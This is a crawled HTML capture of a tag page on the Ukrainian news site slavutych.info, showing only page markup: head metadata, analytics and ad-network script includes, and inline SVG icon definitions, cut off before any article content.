

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://slavutych.info/tag/%d0%bf%d1%80%d0%be%d1%81%d0%bc%d0%be%d1%82%d1%80.html
body_size: 82516
content:
<!doctype html>
<html lang="uk">
<head>
        <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#fff">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/img/favicons/favicon.ico" type="image/x-icon">
    <link rel="icon" sizes="16x16" href="/img/favicons/favicon-16x16.png" type="image/png">
    <link rel="icon" sizes="32x32" href="/img/favicons/favicon-32x32.png" type="image/png">
    <link rel="apple-touch-icon-precomposed" href="/img/favicons/apple-touch-icon-precomposed.png">
    <link rel="apple-touch-icon" href="/img/favicons/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="167x167" href="/img/favicons/apple-touch-icon-167x167.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-touch-icon-180x180.png">
    <link rel="apple-touch-icon" sizes="1024x1024" href="/img/favicons/apple-touch-icon-1024x1024.png">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="TkzZSPmKLDIXEwOL9S8H2lQfARCbfzo5qEH3Kqem">

    <title>Просмотр | Новини на сайті slavutych.info</title>
    <meta name="description" content="Читати «{Назва новини}» на сайті slavutych.info – новини Славутича, Чернігівщини та України  ☎:  +38 (0462) 653-653">
    <meta name="keywords" content="">
    
    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=Open+Sans:ital,wght@0,400;0,700;1,400&display=swap">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.css">
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick.css"/>
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick-theme.css"/>
    <link rel="stylesheet" href="https://slavutych.info/css/tests.css">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://slavutych.info/css/global.css?1769910474">
    
    <link href="https://slavutych.info/css/slavutych-info.css?v=1753448091"
          rel="stylesheet">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-HZ19MFMK73"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-HZ19MFMK73');
    </script>




    <script src="https://jsc.mgid.com/site/763050.js" async></script>
</head>

<body class="loaded">

<script type='text/javascript' src='https://myroledance.com/services/?id=176113'></script>

<div class="preloader">
    <div class="preloader__wrap">
        <img class="preloader__image"
             style="-webkit-user-select: none;margin: auto;background-color: #ffffff;transition: background-color 300ms;"
             src="/img/loading.png">
        <div class="preloader__text">Завантаження ...</div>
    </div>
</div>



<svg style="display: none;" xmlns="http://www.w3.org/2000/svg">

    <symbol id="icon-mail" viewBox="0 0 36 36">
        <path
            d="M29.25 8H6.75C4.67906 8 3 9.70667 3 11.8095V24.1905C3 26.2943 4.67906 28 6.75 28H29.25C31.3209 28 33 26.2943 33 24.1905V11.8095C33 9.70667 31.3209 8 29.25 8ZM4.875 13L11.4366 18L4.875 23V13ZM31.125 24.1905C31.125 25.2419 30.2831 26.0952 29.25 26.0952H6.75C5.71594 26.0952 4.875 25.2419 4.875 24.1905L12.2175 18.5952L16.3125 21.7162C16.8122 22.0952 17.4056 22.2876 18 22.2876C18.5934 22.2876 19.1869 22.0962 19.6866 21.7162L23.7825 18.5952L31.125 24.1905ZM31.125 23L24.5625 18L31.125 13V23ZM19.1241 20.9543C18.7969 21.2038 18.4087 21.3352 18 21.3352C17.5913 21.3352 17.2022 21.2029 16.875 20.9543L12.9984 18L12.2175 17.4048L4.875 11.8105V11.8095C4.875 10.759 5.71594 9.90476 6.75 9.90476H29.25C30.2831 9.90476 31.125 10.759 31.125 11.8095L19.1241 20.9543Z" />
    </symbol>
    <symbol id="icon-search" viewBox="0 0 36 36">
        <path
            d="M21.4995 4.00366C15.701 4.00366 10.9998 8.70489 10.9998 14.5033C10.9998 16.276 11.4434 17.9446 12.2204 19.4102L4.9196 26.7092L4.92572 26.7145C4.35524 27.2753 4 28.0523 4 28.9159C4 30.6212 5.38246 32.0037 7.08778 32.0037C7.94963 32.0037 8.72748 31.6484 9.28834 31.0771L9.28658 31.0753L16.5847 23.778C18.0512 24.5576 19.7224 25.003 21.4995 25.003C27.2979 25.003 31.9991 20.3018 31.9991 14.5033C31.9991 8.70489 27.2979 4.00366 21.4995 4.00366ZM8.19549 29.9834C7.91375 30.2756 7.52352 30.4585 7.08778 30.4585C6.23468 30.4585 5.54345 29.7681 5.54345 28.915C5.54345 28.4793 5.7272 28.0899 6.01856 27.8073L6.01069 27.8003L13.0682 20.7428C13.6851 21.5749 14.42 22.3098 15.2504 22.9284L8.19549 29.9834ZM21.4995 23.2539C16.6679 23.2539 12.7497 19.3349 12.7497 14.5042C12.7497 9.67261 16.6679 5.75448 21.4995 5.75448C26.3302 5.75448 30.2492 9.67261 30.2492 14.5042C30.2492 19.3349 26.3302 23.2539 21.4995 23.2539Z" />
        <path
            d="M21.4994 8.37852C18.1159 8.37852 15.3746 11.1207 15.3746 14.5033C15.3746 14.7448 15.5706 14.9408 15.8121 14.9408C16.0536 14.9408 16.2496 14.7448 16.2496 14.5033C16.2496 11.6045 18.5998 9.2535 21.4994 9.2535C21.7401 9.2535 21.9369 9.0575 21.9369 8.81601C21.9369 8.57452 21.7401 8.37852 21.4994 8.37852Z" />
    </symbol>
    <symbol id="icon-views" viewBox="0 0 21 20">
        <path d="M20.0356 9.87117C20.0293 9.84489 20.0331 9.81672 20.0231 9.79106C20.0193 9.78042 20.0099 9.77479 20.0062
        9.76477C19.9999 9.74975 20.0012 9.73285 19.993 9.71846C18.1779 6.24409 14.2266 3.75488 10.0581 3.75488C5.889 3.75488
        1.93832 6.24033 0.121963 9.71407C0.113826 9.72847 0.115078 9.74537 0.108819 9.76039C0.104438 9.7704 0.095675 9.77604
        0.0919196 9.78668C0.0819052 9.81234 0.0856606 9.8405 0.0794016 9.86679C0.0681354 9.91374 0.0574951 9.9588 0.0574951
        10.007C0.0574951 10.0552 0.0687613 10.0996 0.0794016 10.1472C0.0856606 10.1735 0.0819052 10.2016 0.0919196
        10.2273C0.095675 10.238 0.105063 10.2436 0.108819 10.2536C0.115078 10.2686 0.113826 10.2855 0.121963 10.2999C1.9377
        13.7743 5.889 16.2635 10.0581 16.2635C14.2266 16.2635 18.1779 13.778 19.993 10.3043C20.0018 10.2899 20.0005 10.273
        20.0062 10.258C20.0099 10.248 20.0193 10.2423 20.0231 10.2317C20.0331 10.206 20.0293 10.1779 20.0356 10.1516C20.0462
        10.104 20.0575 10.0589 20.0575 10.0114C20.0575 9.96381 20.0462 9.91812 20.0356 9.87117ZM10.0575 15.0111C6.54307 15.0111
        3.1025 13.0138 1.38816 10.007C3.11189 6.99642 6.54745 5.00606 10.0575 5.00606C13.5707 5.00606 17.0119 7.00393 18.7262
        10.0101C17.0025 13.0213 13.5675 15.0111 10.0575 15.0111Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 12.5C12.071 12.5 13.75 10.8211 13.75 8.75C13.75 6.67893 12.071 5 9.99997 5C7.9289 5 6.24997 6.67893 6.24997 8.75C6.24997 10.8211 7.9289 12.5 9.99997 12.5ZM9.99997 13.75C12.7614 13.75 15 11.5114 15 8.75C15 5.98858 12.7614 3.75 9.99997 3.75C7.23855 3.75 4.99997 5.98858 4.99997 8.75C4.99997 11.5114 7.23855 13.75 9.99997 13.75Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 6.5625C8.79185 6.5625 7.81247 7.54188 7.81247 8.75C7.81247 8.92259 7.67256 9.0625 7.49997 9.0625C7.32738 9.0625 7.18747 8.92259 7.18747 8.75C7.18747 7.1967 8.44667 5.9375 9.99997 5.9375C10.1726 5.9375 10.3125 6.07741 10.3125 6.25C10.3125 6.42259 10.1726 6.5625 9.99997 6.5625Z"
        />
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 24 24">
        <path
            d="M13.5011 23.3567V13.1589H16.9663L17.4813 9.16611H13.5011V6.62287C13.5011 5.47071 13.8245 4.68186 15.49 4.68186H17.6004V1.12207C16.574 1.01258 15.5414 0.96032 14.5087 0.964054C11.4459 0.964054 9.34297 2.82046 9.34297 6.22845V9.15866H5.90039V13.1514H9.35048V23.3567H13.5011Z"
        />
    </symbol>
    <symbol id="icon-tele" viewBox="0 0 24 24">
        <path
            d="M1.37975 10.8462L6.3338 12.7715L8.25131 19.1927C8.37401 19.6039 8.85698 19.756 9.17754 19.4831L11.939 17.139C12.2285 16.8934 12.6408 16.8812 12.9433 17.1098L17.9239 20.8751C18.267 21.1346 18.7528 20.939 18.8388 20.5075L22.4873 2.23277C22.5813 1.76144 22.1364 1.36825 21.7055 1.54182L1.37395 9.70875C0.87221 9.91023 0.876582 10.6499 1.37975 10.8462ZM7.94229 11.7466L17.6243 5.53741C17.7984 5.42615 17.9774 5.67114 17.828 5.81546L9.83745 13.5495C9.55658 13.8217 9.37541 14.186 9.32409 14.5815L9.05191 16.6819C9.01586 16.9623 8.63753 16.9902 8.56321 16.7187L7.51637 12.8886C7.39648 12.4518 7.57119 11.9851 7.94229 11.7466Z" />
    </symbol>
    <symbol id="icon-viber" viewBox="0 0 24 24">
        <path d="M15.1952 16.5004C15.0365 16.458 14.8837 16.4173 14.7385 16.359C12.5183 15.4678 10.4749 14.318 8.85629 12.5555C7.93585 11.5533 7.21544 10.4218 6.60645 9.22433C6.34751 8.71514 6.12508 8.18807 5.90304 7.66193L5.82622 7.48007C5.60003 6.94544 5.9332 6.39311 6.28402 5.99029C6.61321 5.61224 7.0368 5.32292 7.49555 5.1097C7.85361 4.94326 8.20682 5.03921 8.46833 5.33284C9.03365 5.96766 9.55293 6.63496 9.97342 7.37081C10.232 7.82341 10.161 8.37667 9.69243 8.68469C9.6009 8.74486 9.5159 8.81342 9.43098 8.88192C9.41023 8.89866 9.38948 8.91539 9.36865 8.932C9.27559 9.0061 9.18803 9.08097 9.12424 9.18131C9.00764 9.36491 9.00208 9.58144 9.07716 9.78104C9.65505 11.3175 10.6291 12.5123 12.2276 13.1558L12.2959 13.1836C12.5294 13.2789 12.7665 13.3757 13.0349 13.3454C13.3542 13.3093 13.5338 13.0773 13.7145 12.8439C13.8131 12.7166 13.9119 12.5889 14.034 12.4923C14.372 12.2249 14.804 12.2214 15.1681 12.4443C15.5323 12.6673 15.8853 12.9067 16.2362 13.1486L16.3072 13.1975C16.6277 13.4182 16.9455 13.637 17.2414 13.8891C17.5468 14.1494 17.6521 14.4909 17.48 14.8441C17.1651 15.4911 16.7068 16.0294 16.0457 16.3729C15.918 16.4392 15.7734 16.4748 15.6273 16.5108C15.5599 16.5274 15.4921 16.5441 15.4256 16.5639C15.3476 16.541 15.2706 16.5205 15.1952 16.5004Z" />
        <path d="M17.8067 9.09104C17.2955 6.31322 14.9102 4.44854 12.006 4.36982C11.9897 4.36975 11.9734 4.3695 11.9571 4.36925C11.9171 4.36862 11.8772 4.368 11.8375 4.37013C11.6316 4.38083 11.449 4.54742 11.4876 4.75664C11.531 4.99237 11.776 5.01627 11.9779 5.03596L12.0129 5.03942C12.1149 5.04978 12.2173 5.05834 12.3197 5.06691C12.5466 5.08587 12.7735 5.10484 12.9968 5.14338C15.1501 5.51496 16.8752 7.2466 17.1759 9.33966C17.2213 9.65595 17.2437 9.97548 17.2661 10.2948C17.2718 10.3757 17.2774 10.4567 17.2835 10.5376C17.2986 10.7396 17.4033 10.928 17.6361 10.9253C17.8615 10.9227 17.9798 10.7307 17.9635 10.5287L17.9494 10.351C17.9163 9.9292 17.883 9.50604 17.8067 9.09104Z" />
        <path d="M16.4195 9.90493C16.4183 9.9138 16.4172 9.9257 16.416 9.93978C16.4123 9.98141 16.4068 10.0422 16.391 10.1002C16.3139 10.3823 15.8718 10.4176 15.77 10.1329C15.7399 10.0484 15.7354 9.95233 15.7352 9.86138C15.7342 9.26626 15.6005 8.67176 15.2903 8.15398C14.9714 7.62181 14.4843 7.17443 13.9129 6.90373C13.5674 6.74006 13.1938 6.63833 12.8151 6.5777C12.7121 6.56122 12.6084 6.54877 12.5046 6.53631C12.4417 6.52876 12.3788 6.52121 12.3161 6.51275C12.1145 6.48567 12.0069 6.3614 12.0165 6.16926C12.0254 5.9892 12.1614 5.8597 12.3642 5.87078C13.0307 5.9074 13.6744 6.04676 14.2669 6.35032C15.4719 6.96767 16.1602 7.94214 16.3611 9.24333C16.3643 9.26443 16.3683 9.28546 16.3722 9.30648C16.3793 9.34418 16.3864 9.38186 16.3894 9.41985C16.3974 9.52253 16.4033 9.62529 16.4101 9.74417L16.4195 9.90493Z" />
        <path d="M14.2151 9.49575C14.2401 9.71128 14.3701 9.84139 14.6131 9.83716C14.7238 9.82993 14.8372 9.75567 14.8727 9.60747C14.8928 9.52366 14.8845 9.43134 14.8766 9.34342L14.8758 9.33477C14.761 8.05237 13.9563 7.48919 12.8303 7.41055C12.6502 7.39793 12.4897 7.52243 12.4621 7.68194C12.4318 7.85723 12.5386 8.00851 12.7317 8.05429C12.815 8.07405 12.8999 8.08154 12.985 8.08905C13.0815 8.09756 13.1781 8.10609 13.2728 8.13255C13.4131 8.17171 13.5471 8.23242 13.6652 8.31576C13.9156 8.4922 14.0738 8.75905 14.1468 9.04699C14.1787 9.17282 14.1934 9.30315 14.2079 9.43284C14.2103 9.45383 14.2126 9.47481 14.2151 9.49575Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4631 5.55704L23.456 5.52933C22.877 3.26476 20.2667 0.834753 17.8696 0.329206L17.8425 0.32382C13.9653 -0.391794 10.0339 -0.391794 6.15748 0.32382L6.12964 0.329206C3.7333 0.834753 1.12301 3.26476 0.543213 5.52933L0.53685 5.55704C-0.17895 8.71959 -0.17895 11.9268 0.53685 15.0893L0.543213 15.117C1.09828 17.2849 3.51418 19.6033 5.82185 20.2409V22.7688C5.82185 23.6837 6.97428 24.1331 7.62964 23.4729L10.2769 20.8105C10.8511 20.8416 11.4255 20.8589 12 20.8589C13.9517 20.8589 15.9043 20.6804 17.8425 20.3226L17.8696 20.3172C20.2667 19.8117 22.877 17.3817 23.456 15.1171L23.4631 15.0894C24.1789 11.9268 24.1789 8.71959 23.4631 5.55704ZM21.3682 14.6307C20.9817 16.1081 18.9997 17.9449 17.425 18.2842C15.3634 18.6635 13.2855 18.8256 11.2097 18.77C11.1684 18.7689 11.1287 18.7844 11.0999 18.813L7.11108 22.7741C6.96076 22.9257 6.69671 22.8226 6.69671 22.6133V18.4256C6.69671 18.3564 6.64565 18.2977 6.57542 18.2843L6.57423 18.2841C4.99947 17.9448 3.01829 16.108 2.63096 14.6306C1.98674 11.772 1.98674 8.87418 2.63096 6.01557C3.01829 4.53817 4.99947 2.70143 6.57423 2.36209C10.1747 1.69957 13.8253 1.69957 17.425 2.36209C19.0005 2.70143 20.9817 4.53817 21.3682 6.01557C22.0132 8.87425 22.0132 11.7721 21.3682 14.6307Z"/>
    </symbol>
    <symbol  id="icon-tw" viewBox="0 0 24 24">
        <path
            d="M21.1242 7.83803C21.1391 8.04067 21.1391 8.24214 21.1391 8.44362C21.1391 14.6094 16.4803 21.7142 7.96611 21.7142C5.34301 21.7142 2.90612 20.9489 0.855469 19.6196C1.2279 19.6625 1.58653 19.6775 1.9739 19.6775C4.13836 19.6775 6.1304 18.9411 7.72242 17.6847C5.6867 17.6419 3.98088 16.2988 3.39235 14.4508C3.67857 14.4936 3.96594 14.5226 4.2671 14.5226C4.68206 14.5226 5.09932 14.4647 5.48669 14.3639C3.36362 13.9309 1.77389 12.0539 1.77389 9.78677V9.72888C2.39116 10.0751 3.10728 10.2916 3.86594 10.3206C2.61876 9.48456 1.80148 8.05456 1.80148 6.43699C1.80148 5.57088 2.03023 4.77657 2.43139 4.08414C4.7108 6.91288 8.13738 8.76203 11.9789 8.96467C11.9077 8.6173 11.864 8.2572 11.864 7.89594C11.864 5.32541 13.9285 3.23193 16.4941 3.23193C17.8275 3.23193 19.031 3.79467 19.8769 4.70477C20.923 4.50215 21.9253 4.11193 22.815 3.57814C22.4713 4.66077 21.7391 5.57088 20.7793 6.14867C21.7115 6.04677 22.615 5.78741 23.445 5.42615C22.815 6.35015 22.0276 7.17341 21.1242 7.83803Z"
        />
    </symbol>
    <symbol id="icon-inst" viewBox="0 0 24 24">
        <path
            d="M17.5033 0H6.49657C2.9143 0 0 2.9143 0 6.49657V17.5036C0 21.0856 2.9143 24 6.49657 24H17.5035C21.0857 24 24 21.0856 24 17.5036V6.49657C24 2.9143 21.0857 0 17.5033 0ZM12 18.5622C8.38146 18.5622 5.43767 15.6185 5.43767 12C5.43767 8.38145 8.38146 5.43768 12 5.43768C15.6185 5.43768 18.5623 8.38145 18.5623 12C18.5623 15.6185 15.6185 18.5622 12 18.5622ZM18.7191 6.98527C17.6499 6.98527 16.7801 6.11552 16.7801 5.04619C16.7801 3.97686 17.6499 3.10693 18.7191 3.10693C19.7885 3.10693 20.6584 3.97686 20.6584 5.04619C20.6584 6.11552 19.7885 6.98527 18.7191 6.98527Z"
        />
        <path
            d="M12.0001 6.84521C9.15752 6.84521 6.84473 9.15783 6.84473 12.0005C6.84473 14.8431 9.15752 17.1558 12.0001 17.1558C14.8427 17.1558 17.1554 14.8431 17.1554 12.0005C17.1554 9.15783 14.8427 6.84521 12.0001 6.84521Z"
        />
        <path
            d="M18.7191 4.51514C18.4256 4.51514 18.187 4.75391 18.187 5.04724C18.187 5.34056 18.4256 5.57933 18.7191 5.57933C19.0126 5.57933 19.2514 5.34076 19.2514 5.04724C19.2514 4.75371 19.0126 4.51514 18.7191 4.51514Z"
        />
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M0 7.10204C0 4.28426 2.20188 2 4.91803 2H19.082C21.7981 2 24 4.28426 24 7.10204V16.898C24 19.7157 21.7981 22 19.082 22H4.91803C2.20187 22 0 19.7157 0 16.898V7.10204ZM8.26221 6.58188L17.5472 12.0001L8.26221 17.4183V6.58188Z"
        />
    </symbol>
    <symbol id="icon-rss" viewBox="0 0 24 24">
        <g clip-path="url(#clip0)">
            <path
                d="M3.92846 23.9513C6.06634 23.9513 7.79943 22.2182 7.79943 20.0803C7.79943 17.9425 6.06634 16.2094 3.92846 16.2094C1.79059 16.2094 0.0574951 17.9425 0.0574951 20.0803C0.0574951 22.2182 1.79059 23.9513 3.92846 23.9513Z"
            />
            <path
                d="M12.9677 22.055C12.9677 23.1195 13.8387 23.9905 14.9032 23.9905C15.9677 23.9905 16.8387 23.1195 16.8387 22.055C16.8387 13.8486 10.1613 7.15179 1.93548 7.15179C0.870968 7.15179 0 8.02276 0 9.08728C0 10.1518 0.870968 11.0228 1.93548 11.0228C8.03226 11.0228 12.9677 15.9776 12.9677 22.055Z"
            />
            <path
                d="M22.0648 23.9904C23.1293 23.9904 24.0003 23.1194 24.0003 22.0549C24.0003 9.90009 14.11 0.00976562 1.95514 0.00976562C0.890621 0.00976562 0.0196533 0.880733 0.0196533 1.94525C0.0196533 3.00977 0.890621 3.88073 1.95514 3.88073C11.9809 3.88073 20.1293 12.0291 20.1293 22.0549C20.1293 23.1194 20.9809 23.9904 22.0648 23.9904Z"
            />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="24" height="24" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 36 36">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 30.0607C5.35355 29.4749 5.35355 28.5251 5.93934 27.9393L27.9393 5.93934C28.5251 5.35355 29.4749 5.35355 30.0607 5.93934C30.6464 6.52513 30.6464 7.47487 30.0607 8.06066L8.06066 30.0607C7.47487 30.6464 6.52513 30.6464 5.93934 30.0607Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 5.93934C6.52513 5.35355 7.47487 5.35355 8.06066 5.93934L30.0607 27.9393C30.6464 28.5251 30.6464 29.4749 30.0607 30.0607C29.4749 30.6464 28.5251 30.6464 27.9393 30.0607L5.93934 8.06066C5.35355 7.47487 5.35355 6.52513 5.93934 5.93934Z"
        />
    </symbol>
    <symbol id="icon-arrow" viewBox="0 0 16 14">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z" />
    </symbol>
    <symbol id="icon-user" viewBox="0 0 25 25">
        <path
            d="M2.50195 20.8656C2.50195 17.3511 5.35105 14.502 8.86559 14.502H15.1383C18.6529 14.502 21.502 17.3511 21.502 20.8656C21.502 21.217 21.217 21.502 20.8656 21.502H3.13832C2.78686 21.502 2.50195 21.217 2.50195 20.8656Z"
            stroke="white" stroke-width="2" />
        <circle cx="12.002" cy="6.75195" r="4.25" stroke="white" stroke-width="2" />
    </symbol>
    <symbol id="icon-fullscreen" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M2 3C2 2.44772 2.44772 2 3 2H7C7.55228 2 8 2.44772 8 3C8 3.55228 7.55228 4 7 4H5.41421L9.70711 8.29289C10.0976 8.68342 10.0976 9.31658 9.70711 9.70711C9.31658 10.0976 8.68342 10.0976 8.29289 9.70711L4 5.41421V7C4 7.55228 3.55228 8 3 8C2.44772 8 2 7.55228 2 7V3ZM17 2H21C21.5523 2 22 2.44772 22 3V7C22 7.55228 21.5523 8 21 8C20.4477 8 20 7.55228 20 7V5.41421L15.7071 9.70711C15.3166 10.0976 14.6834 10.0976 14.2929 9.70711C13.9024 9.31658 13.9024 8.68342 14.2929 8.29289L18.5858 4H17C16.4477 4 16 3.55228 16 3C16 2.44772 16.4477 2 17 2ZM9.70711 14.2929C10.0976 14.6834 10.0976 15.3166 9.70711 15.7071L5.41421 20H7C7.55228 20 8 20.4477 8 21C8 21.5523 7.55228 22 7 22H3C2.44772 22 2 21.5523 2 21V17C2 16.4477 2.44772 16 3 16C3.55228 16 4 16.4477 4 17V18.5858L8.29289 14.2929C8.68342 13.9024 9.31658 13.9024 9.70711 14.2929ZM14.2929 14.2929C14.6834 13.9024 15.3166 13.9024 15.7071 14.2929L20 18.5858V17C20 16.4477 20.4477 16 21 16C21.5523 16 22 16.4477 22 17V21C22 21.5523 21.5523 22 21 22H17C16.4477 22 16 21.5523 16 21C16 20.4477 16.4477 20 17 20H18.5858L14.2929 15.7071C13.9024 15.3166 13.9024 14.6834 14.2929 14.2929Z"
        />
    </symbol>
    <symbol id="icon-author" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824
                  25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_nizhin" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
